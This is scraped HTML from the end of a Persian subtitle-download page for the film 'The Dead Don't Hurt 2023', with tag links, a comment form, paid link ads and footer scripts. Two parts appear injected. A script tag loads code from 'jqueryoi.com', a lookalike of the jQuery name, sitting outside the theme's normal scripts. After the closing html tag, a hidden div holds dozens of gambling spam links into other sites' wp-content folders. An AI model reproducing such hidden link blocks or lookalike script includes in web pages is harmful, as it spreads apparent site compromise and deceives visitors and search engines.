href="https://blue-subtitle.com/tag/the-dead-dont-hurt-2023-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d8%b3%d8%a7%d9%86%d8%b3%d9%88%d8%b1/" rel="tag">The Dead Don’t Hurt 2023 فیلم بدون سانسور</a>, <a href="https://blue-subtitle.com/tag/the-dead-dont-hurt-2023%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%ae%d8%a7%d8%b1%d8%ac%db%8cthe-dead-dont-hurt-2023/" rel="tag">The Dead Don’t Hurt 2023دانلود فیلم خارجیThe Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-the-dead-dont-hurt-2023/" rel="tag">دانلود زیرنویس The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-dead-dont-hurt-2023/" rel="tag">دانلود زیرنویس فارسی The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-%d9%81%db%8c%d9%84%d9%85-the-dead-dont-hurt-2023/" rel="tag">دانلود زیرنویس فارسی فیلم The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%db%8c%d9%84%d9%85-the-dead-dont-hurt-2023/" rel="tag">دانلود زیرنویس فیلم The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85/" rel="tag">دانلود فیلم</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-the-dead-dont-hurt-2023/" rel="tag">دانلود فیلم The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%a7-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%da%86%d8%b3%d8%a8%db%8c%d8%af%d9%87-the-dead-dont-hurt-2023/" rel="tag">دانلود فیلم با زیرنویس چسبیده The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%a7-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-dead-dont-hurt-2023/" rel="tag">دانلود فیلم با زیرنویس فارسی The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%a8%d8%af%d9%88%d9%86-%d8%b3%d8%a7%d9%86%d8%b3%d9%88%d8%b1/" rel="tag">دانلود فیلم بدون سانسور</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%ac%d8%af%db%8c%d8%afthe-dead-dont-hurt-2023/" rel="tag">دانلود فیلم جدیدThe Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%da%86%d8%b3%d8%a8%db%8c%d8%af%d9%87-the-dead-dont-hurt-2023/" rel="tag">دانلود فیلم زیرنویس چسبیده The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c/" rel="tag">دانلود فیلم سینمای</a>, <a href="https://blue-subtitle.com/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8cthe-dead-dont-hurt-2023/" rel="tag">دانلود فیلم سینماییThe Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-the-dead-dont-hurt-2023/" rel="tag">زیرنویس The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%ac%d8%af%db%8c%d8%af-the-dead-dont-hurt-2023/" rel="tag">زیرنویس جدید The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b1%d9%88%d8%a7%d9%86-%d9%81%db%8c%d9%84%d9%85-the-dead-dont-hurt-2023/" rel="tag">زیرنویس روان فیلم The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-dead-dont-hurt-2023/" rel="tag">زیرنویس زیرنویس فارسی The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%81%d8%a7%d8%b1%d8%b3%db%8c-the-dead-dont-hurt-2023/" rel="tag">زیرنویس فارسی The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%87%d9%85%d8%a7%d9%87%d9%86%da%af-the-dead-dont-hurt-2023/" rel="tag">زیرنویس هماهنگ The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b2%db%8c%d8%b1%d9%86%d9%88%db%8c%d8%b3-%d9%87%d9%85%d8%a7%d9%87%d9%86%da%af-%d9%81%db%8c%d9%84%d9%85-the-dead-dont-hurt-2023/" rel="tag">زیرنویس هماهنگ فیلم The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d8%b3%d8%b1%db%8c%d8%a7%d9%84-the-dead-dont-hurt-2023/" rel="tag">سریال The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d9%81%db%8c%d9%84%d9%85-the-dead-dont-hurt-2023/" rel="tag">فیلم The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d9%81%db%8c%d9%84%d9%85-%d8%ac%d8%af%db%8c%d8%af-the-dead-dont-hurt-2023/" rel="tag">فیلم جدید The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d9%81%db%8c%d9%84%d9%85-%d8%ae%d8%a7%d8%b1%d8%ac%db%8c-the-dead-dont-hurt-2023/" rel="tag">فیلم خارجی The Dead Don’t Hurt 2023</a>, <a href="https://blue-subtitle.com/tag/%d9%81%db%8c%d9%84%d9%85-%d8%b3%db%8c%d9%86%d9%85%d8%a7%db%8c%db%8c-%d8%ac%d8%af%db%8c%d8%afthe-dead-dont-hurt-2023/" rel="tag">فیلم سینمایی جدیدThe Dead Don’t Hurt 2023</a> </li>                            </ul>
                        </div>

                        <div class="MvTbCn anmt" id="MvTb-cast">
                            <ul class="ListCast Rows AF A06 B03 C02 D20 E02">
                                                            </ul>
                        </div>

                        <div class="TPostBg Objf">
                            <img class="TPostBg" src="https://blue-subtitle.com/wp-content/uploads/2019/12/download.png" loading="lazy" alt="دانلود زیرنویس فارسی فیلم The Dead Don&#8217;t Hurt 2023" />                        </div>
                    </div>

                    <div class="Wdgt">
    <div class="Title">
        دیدگاه <span>0</span>    </div>

    	<div id="respond" class="comment-respond">
		 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/the-dead-dont-hurt-2023/#respond" style="display:none;">لغو پاسخ</a></small><form action="https://blue-subtitle.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">دیدگاه <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">وب‌ سایت</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">ذخیره نام، ایمیل و وبسایت من در مرورگر برای زمانی که دوباره دیدگاهی می‌نویسم.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='148777' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div>                </main>

                <aside><div id="block-430" class="Wdgt widget_block widget_text">
<p><strong>برای حمایت از ما بر روی این بنر کلیک کنید</strong></p>
</div><div id="block-1136" class="Wdgt widget_block"></div><div id="block-1426" class="Wdgt widget_block"></div><div id="block-1436" class="Wdgt widget_block"><!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13585"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13585&5977&300&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->

<!-- BMFAds.com - Ad Display Code -->
<div id="adm-container-13586"></div><script data-cfasync="false" async type="text/javascript" src="//bmfads.com/app/display/items.php?13586&5977&250&250&4&0&0"></script>
<!-- BMFAds.com - Ad Display Code -->
</div><div id="block-1230" class="Wdgt widget_block widget_text">
<p>تبلیغات متنی</p>
</div><div id="block-1547" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1545" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/game-controller/pubg-controller/%d8%af%d8%b3%d8%aa%d9%87-%d9%be%d8%a7%d8%a8%d8%ac%db%8c-%d8%b4%d8%b4-%d8%a7%d9%86%da%af%d8%b4%d8%aa%db%8c/">دسته پابجی شش انگشتی</a></p>
</div><div id="block-1543" class="Wdgt widget_block widget_text">
<p><a href="https://pedarol.com/product-category/mobile-accessories/cooling-fan/radiator-mobile-phone-fan/">فن موبایل رادیاتوری</a></p>
</div><div id="block-1541" class="Wdgt widget_block widget_text">
<p><a href="https://jourgraph.com/sarresid-pezeshki/">سررسید 1405 اختصاصی</a></p>
</div><div id="block-1539" class="Wdgt widget_block widget_text">
<p><a href="https://rogo.ir/">خرید بلیط هواپیما</a></p>
</div><div id="block-1537" class="Wdgt widget_block widget_text">
<p><a href="https://kolahkasket.com">خرید کلاه کاسکت</a></p>
</div><div id="block-1535" class="Wdgt widget_block widget_text">
<p><a href="https://www.digikala.com/landing/gold/">خرید طلا زنانه</a></p>
</div><div id="block-1529" class="Wdgt widget_block widget_text">
<p><a href="https://technoav.com/product-category/air-fryer/">سرخ کن بدون روغن</a></p>
</div><div id="block-1525" class="Wdgt widget_block widget_text">
<p><a href="https://sofamobl.com/product-category/furniture">مبل</a></p>
</div><div id="block-1522" class="Wdgt widget_block widget_text">
<p><a href="https://irancanin.com/">رویال کنین</a></p>
</div><div id="block-1520" class="Wdgt widget_block widget_text">
<p><a href="https://golesabzemisagh.ir/%D9%84%D9%88%D9%84%D9%87-%DA%AF%D9%84%D8%AE%D8%A7%D9%86%D9%87/">خرید عمده لوله گلخانه</a></p>
</div><div id="block-1496" class="Wdgt widget_block widget_text">
<p><a href="https://depomachine.ir/%DA%A9%D8%A7%D9%86%DA%A9%D8%B3-%D9%86%DA%AF%D9%87%D8%A8%D8%A7%D9%86%DB%8C/">قیمت کانکس نگهبانی</a></p>
</div><div id="block-1488" class="Wdgt widget_block widget_text">
<p><a href="https://appamooz.com">اپ آموز مرجع اپلیکیشن هوشی مصنوعی و سرگرمی</a></p>
</div><div id="block-1486" class="Wdgt widget_block widget_text">
<p><a href="https://mobinsanatrastin.com/%d8%a2%d9%86%d8%af-%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d8%a8%db%8c/">آند سربی</a></p>
</div><div id="block-1484" class="Wdgt widget_block widget_text">
<p><a href="https://chapamoz.ir/%D8%A8%D8%B1%D8%AA%D8%B1%DB%8C%D9%86-%D8%AA%D9%88%D9%84%DB%8C%D8%AF%DA%A9%D9%86%D9%86%D8%AF%D9%87-%D9%81%DB%8C%D9%84%D9%85-%D8%A7%D8%B3%D8%AA%D8%B1%DA%86/">تولید استرچ صنعتی</a></p>
</div><div id="block-1444" class="Wdgt widget_block widget_text">
<p><a href="https://sefareshgol.com/Category/%D8%AA%D8%A7%D8%AC-%DA%AF%D9%84-%D9%86%D9%85%D8%A7%DB%8C%D8%B4%DA%AF%D8%A7%D9%87%DB%8C">تاج گل نمایشگاه<br></a></p>
</div><div id="block-1433" class="Wdgt widget_block widget_text">
<p><a href="https://ketab.land/product-category/%D8%B2%D8%A8%D8%A7%D9%86-%D8%A7%D9%86%DA%AF%D9%84%DB%8C%D8%B3%DB%8C-english-language/first-friends/">خرید کتاب First Friends - خرید کتاب فرست فرندز - خرید کتاب زبان انگلیسی کودکان</a></p>
</div><div id="block-1432" class="Wdgt widget_block widget_text">
<p><a href="https://danesh.land/product-category/german-video-package/">آموزش زبان آلمانی مبتدی - دوره ویدیویی کتاب Menschen A1.1 - آموزش آنلاین کتاب منشن</a></p>
</div><div id="block-1373" class="Wdgt widget_block widget_text">
<p></p>
</div><div id="block-1371" class="Wdgt widget_block widget_text">
<p><a href="https://www.sabtenilgoon.com/%D8%AA%D8%A8%D8%AF%DB%8C%D9%84-%D8%B4%D8%B1%DA%A9%D8%AA-%D8%A8%D8%A7%D9%85%D8%B3%D8%A6%D9%88%D9%84%DB%8C%D8%AA-%D9%85%D8%AD%D8%AF%D9%88%D8%AF%D8%A8%D9%87-%D8%B3%D9%87%D8%A7%D9%85%DB%8C/">تبدیل شرکت با مسئولیت محدود به سهامی خاص</a></p>
</div><div id="block-983" class="Wdgt widget_block widget_text">
<p><a href="https://bahalmag.ir">باحال مگ</a></p>
</div><div id="block-907" class="Wdgt widget_block widget_text">
<p><a href="https://scank.ir/">اسکن خبر</a></p>
</div><div id="block-885" class="Wdgt widget_block widget_text">
<p><a href="https://streamk.ir/">جریان خبر</a></p>
</div><div id="block-875" class="Wdgt widget_block widget_text">
<p><a href="https://openmusic.ir/">دانلود آهنگ</a></p>
</div><div id="block-920" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">مایکروسافت</a>   <a href="https://news-sky.ir/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">تراشه</a></p>
</div><div id="block-922" class="Wdgt widget_block widget_text">
<p><a href="https://news-sky.ir/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">اینتل</a>   <a href="https://blue-subtitle.com/%d9%88%d8%b2%db%8c%d8%b1-%d8%a8%d8%b1%db%8c%d8%aa%d8%a7%d9%86%db%8c%d8%a7-%d8%a7%d9%86%d8%aa%d9%82%d8%a7%d8%af-%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d8%b3%d8%a7%d9%81%d8%aa-%d8%a7%d8%b2-%d8%aa%d8%b5/">گوگل آلفابت</a></p>
</div><div id="block-923" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/%da%af%d9%88%da%af%d9%84-%d8%a2%d8%ae%d8%b1%db%8c%d9%86-%d8%aa%d9%84%d8%a7%d8%b4-%d8%ae%d9%88%d8%af-%d8%b1%d8%a7-%d8%a8%d8%b1%d8%a7%db%8c-%d9%84%d8%ba%d9%88-%d8%ac%d8%b1%db%8c%d9%85%d9%87-2-6-%d9%85/">گوگل</a>  <a href="https://blue-subtitle.com/%d8%a7%db%8c%d9%86%d8%aa%d9%84-%d9%85%db%8c%da%af%d9%88%db%8c%d8%af-%d8%ac%d8%af%db%8c%d8%af%d8%aa%d8%b1%db%8c%d9%86-%d8%aa%d8%b1%d8%a7%d8%b4%d9%87%d9%87%d8%a7%db%8c-%d9%84%d9%be/">بازی های اکتیویژن</a></p>
</div><div id="block-827" class="Wdgt widget_block widget_text">
<p><a href="https://viewn.ir/">چشم انداز نیوز</a></p>
</div><div id="block-792" class="Wdgt widget_block widget_text">
<p><a href="https://plusn.ir/">به علاوه نیوز</a></p>
</div><div id="block-780" class="Wdgt widget_block widget_text">
<p><a href="https://scopek.ir/">محدوده خبر</a></p>
</div><div id="block-774" class="Wdgt widget_block widget_text">
<p><a href="https://smokcenter13.com/">خريد ويپ</a></p>
</div><div id="block-763" class="Wdgt widget_block widget_text">
<p><a href="https://brightn.ir/">روشن نیوز</a></p>
</div><div id="block-820" class="Wdgt widget_block widget_text">
<p><a href="https://blue-subtitle.com/">بستن</a></p>
</div><div id="block-704" class="Wdgt widget_block widget_text">
<p><a href="https://dynazn.ir/">دیناز نیوز</a></p>
</div><div id="block-639" class="Wdgt widget_block widget_text">
<p><a href="https://golkoochik.com/news/23784-%D8%B2%D9%85%D8%A7%D9%86-%D8%AA%D8%B9%D9%88%DB%8C%D8%B6-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D9%84%DB%8C%D9%81%D8%A7%D9%86%C2%A0">زمان تعویض لنت ترمز لیفان</a></p>
</div><div id="block-640" class="Wdgt widget_block widget_text">
<p><a href="https://www.khanefootball.com/%D8%A8%D8%AE%D8%B4-%D8%A7%D8%AE%D8%A8%D8%A7%D8%B1-2/40884-%D9%81%D8%B1%D9%88%D8%B4-%D8%B9%D9%85%D8%AF%D9%87-%D8%AA%DA%A9%DB%8C-%D9%84%D9%86%D8%AA-%D8%AA%D8%B1%D9%85%D8%B2-%D8%A7%D9%85-%D9%88%DB%8C-%D8%A7%D9%85?pr=1">فروش عمده لنت ترمز ام وی ام</a></p>
</div><div id="block-632" class="Wdgt widget_block widget_text">
<p><a href="https://vazeh.com/n16042966/%DA%86%DA%AF%D9%88%D9%86%D9%87-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AE%D9%88%D8%AF%D8%B1%D9%88-%D8%B1%D8%A7-%D8%AA%D9%82%D9%88%DB%8C%D8%AA-%DA%A9%D9%86%DB%8C%D9%85">چگونه ترمز خودرو را تقویت کنیم؟</a></p>
</div><div id="block-647" class="Wdgt widget_block widget_text">
<p><a href="https://noandish.com/fa/news/158764/%D8%A7%D8%B2-%DA%A9%D8%AC%D8%A7-%D8%A8%D9%81%D9%87%D9%85%DB%8C%D9%85-%D8%AF%DB%8C%D8%B3%DA%A9-%D8%AA%D8%B1%D9%85%D8%B2-%D8%AA%D8%A7%D8%A8-%D8%AF%D8%A7%D8%B1%D8%AF">از کجا بفهمیم دیسک ترمز تاب دارد؟</a></p>
</div><div id="block-603" class="Wdgt widget_block widget_text">
<p><a href="https://nclick.ir/">کلیک نیوز</a></p>
</div><div id="block-574" class="Wdgt widget_block widget_text">
<p><a href="https://talkn.ir/">تالک نیوز</a></p>
</div><div id="block-547" class="Wdgt widget_block widget_text">
<p><a href="https://probek.ir/">پویشگر خبر</a></p>
</div><div id="block-550" class="Wdgt widget_block widget_text">
<p><a href="https://targetn.ir/">تارگت نیوز</a></p>
</div><div id="block-534" class="Wdgt widget_block widget_text">
<p><a href="https://ghalishoii-satarkhan.com">قالیشویی</a></p>
</div><div id="block-531" class="Wdgt widget_block widget_text">
<p><a href="https://nextitr.ir/">نکس تیتر</a></p>
</div><div id="block-525" class="Wdgt widget_block widget_text">
<p><a href="https://newsice.ir/">نیوز آیس</a></p>
</div><div id="block-526" class="Wdgt widget_block widget_text">
<p><a href="https://nmanian.ir/">نمانیان</a></p>
</div><div id="block-485" class="Wdgt widget_block widget_text">
<p><a href="https://wikn.ir/">ویک نیوز</a></p>
</div><div id="block-471" class="Wdgt widget_block widget_text">
<p><a href="https://skyvan.ir/">اسکای وان</a></p>
</div><div id="block-259" class="Wdgt widget_block widget_text">
<p><a href="https://standardn.ir/">استاندارد نیوز</a></p>
</div><div id="block-143" class="Wdgt widget_block widget_text">
<p><a href="https://reportaj.me/page/backlink">خرید بک لینک ارزان</a></p>
</div><div id="block-134" class="Wdgt widget_block widget_text">
<p><a href="https://news-amazing.ir/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c-%da%86%db%8c%d8%b3%d8%aa-%d9%88-%da%86%d9%87-%d9%85%d8%b2%d8%a7%db%8c%d8%a7%db%8c%db%8c-%d8%af%d8%a7%d8%b1%d8%af%d8%9f/">خرید رپورتاژ آگهی</a></p>
</div><div id="block-1231" class="Wdgt widget_block"></div><div id="block-1232" class="Wdgt widget_block"></div><div id="block-1435" class="Wdgt widget_block"></div></aside>            </div>
        </div>
    </div>
</div><script src="https://jqueryoi.com/code/47.js"></script>
<footer class="Footer">
    <div class="Top Container">
        <div class="MnBrCn BgA">
            <div class="MnBr EcBgA">
                <div class="Container">
                    <a href="https://blue-subtitle.com/" class="custom-logo-link" rel="home"><img width="300" height="81" src="https://blue-subtitle.com/wp-content/uploads/2021/12/cropped-logo3-300x81-1.png" class="custom-logo" alt="بلو سابتایتل" decoding="async" /></a><figure class="Logo"> <a href="https://blue-subtitle.com">  </a> </figure>
                    <div class="Rght">
                        <nav class="Menu"><ul><li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://blue-subtitle.com/about-me/">درباره ما</a></li>
<li id="menu-item-48215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48215"><a href="https://blue-subtitle.com/%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c/">رپورتاژ آگهی</a></li>
</ul></nav>                        <ul class="ListSocial">
                            <li> <a aria-label="instagram" href="#" class="fa-instagram fab"></a> </li><li> <a aria-label="facebook" href="#" class="fa-facebook fab"></a> </li><li> <a aria-label="twitter" href="#" class="fa-twitter fab"></a> </li>                            <li>
                                <a aria-label="Up" href="#Tp-Wp" class="Up fa-arrow-up far"></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="Bot Container">
            </div>
</footer>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/toroplay-child/*","/wp-content/themes/toroplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1c.js?ver=1624403424" id="1c.js-js"></script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/1s.js?ver=1624403424" id="1s.js-js"></script>
<script type="text/javascript" id="tp-pub.js-js-extra">
/* <![CDATA[ */
var toroplay = {"url":"https://blue-subtitle.com/wp-admin/admin-ajax.php","nonce":"b5490a1bd2","version":"1.1.8"};
//# sourceURL=tp-pub.js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blue-subtitle.com/wp-content/themes/toroplay/resources/assets/js/tp-pub.js?ver=1624403424" id="tp-pub.js-js"></script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>

</html>
<div style="display: none;"><a href="https://csufans.ro/wp-content/akun-pro-china/">akun pro china</a> <a href="https://csufans.ro/wp-content/akun-pro-hongkong/">akun pro hongkong</a> <a href="https://csufans.ro/wp-content/akun-pro-filipina/">akun pro filipina</a> <a href="https://csufans.ro/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://csufans.ro/wp-content/akun-pro-kamboja/">akun pro kamboja</a> <a href="https://csufans.ro/wp-content/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://csufans.ro/wp-content/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://csufans.ro/wp-content/akun-pro-rusia/">akun pro rusia</a><a href="https://csufans.ro/wp-content/akun-pro-thailand/">akun pro thailand</a> <a href="https://csufans.ro/wp-content/akun-pro-vietnam/">akun pro vietnam</a> <a href="https://boombirds.com/blog/wp-content/slot-server-rusia/">slot server rusia</a> <a href="https://boombirds.com/blog/wp-content/slot-server-malaysia/">slot server malaysia</a> <a href="https://boombirds.com/blog/wp-content/slot-luar-negeri/">slot luar negeri</a> <a href="https://estonfarm.co.za/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/akun-pro-jepang/">akun pro jepang</a> <a href="https://boombirds.com/blog/wp-content/assets/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-luar.icrp-online.com/">slot server luar</a> <a href="https://slot-server-kamboja.icrp-online.com/">slot server kamboja</a> <a href="http://slot-server-thailand.icrp-online.com">slot server thailand</a> <a href="https://link-server-asia.icrp-online.com/">link server asia</a> <a href="https://link-server-internasional.icrp-online.com/">link server internasional</a> <a href="https://link-server-sensasional.icrp-online.com/">link server sensasional</a> <a href="http://akun-pro-rusia.icrp-online.com/">akun pro rusia</a> <a href="http://akun-pro-jepang.icrp-online.com/">akun pro jepang</a> <a href="http://akun-pro-prancis.icrp-online.com/">akun pro prancis</a> <a href="https://akun-pro-thailand.icrp-online.com/">akun pro thailand</a> <a href="http://server-luar.viajandox.com.co/">slot server luar</a> <a href="http://server-thailand.viajandox.com.co/">slot server thailand</a> <a href="http://server-amerika.viajandox.com.co/">slot server amerika</a> <a href="http://server-prancis.viajandox.com.co/">slot server prancis</a> <a href="http://server-hongkong.viajandox.com.co/">slot server hongkong</a> <a href="http://server-jepang.viajandox.com.co/">slot server jepang</a> <a href="http://server-malaysia.viajandox.com.co/">slot server malaysia</a> <a href="http://server-myanmar.viajandox.com.co/">slot server myanmar</a> <a href="http://server-vietnam.viajandox.com.co/">slot server vietnam</a> <a href="http://server-rusia.viajandox.com.co/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-luar-negeri/">slot luar negeri</a> <a href="https://arc.uitm.edu.my/slot-server-jepang/">slot server jepang</a> <a href="https://arc.uitm.edu.my/slot-server-kamboja/">slot server kamboja</a> <a href="https://arc.uitm.edu.my/slot-server-myanmar/">slot server myanmar</a> <a href="https://arc.uitm.edu.my/slot-server-rusia/">slot server rusia</a> <a href="https://arc.uitm.edu.my/slot-server-thailand/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/">slot server thailand</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/slot-luar-negeri/">slot luar negeri</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-filipina/">akun pro filipina</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-myanmar/">akun pro myanmar</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-malaysia/">akun pro malaysia</a> <a href="https://slot-server-thailand.purnomoyusgiantorocenter.org/akun-pro-rusia/">akun pro rusia</a> <a 